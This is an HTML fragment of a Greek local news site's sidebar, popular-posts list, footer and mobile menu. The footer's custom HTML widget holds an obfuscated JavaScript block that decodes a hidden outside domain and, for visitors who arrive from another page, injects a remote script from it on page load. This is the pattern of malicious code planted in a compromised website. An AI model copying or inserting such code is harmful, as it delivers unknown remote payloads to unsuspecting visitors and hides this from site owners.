<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--41435 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--41435 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--7778" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--7778 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--7778 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__88032933" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__88032933" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__88032933block_content" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__88032933block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__88032933block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__88032933 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__88032933 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__88032933.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__88032933 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__88032933 = new penciBlock();penci_block_23__88032933.blockID="penci_block_23__88032933";penci_block_23__88032933.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__88032933","shortcode_id":"block_23","max_num_pages":3387,"category_ids":"","taxonomy":""}';penci_block_23__88032933.content="";penciBlocksArray.push(penci_block_23__88032933);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2026"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2026 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" aria-current="page">ΑΓΓΕΛΙΕΣ</a></li>
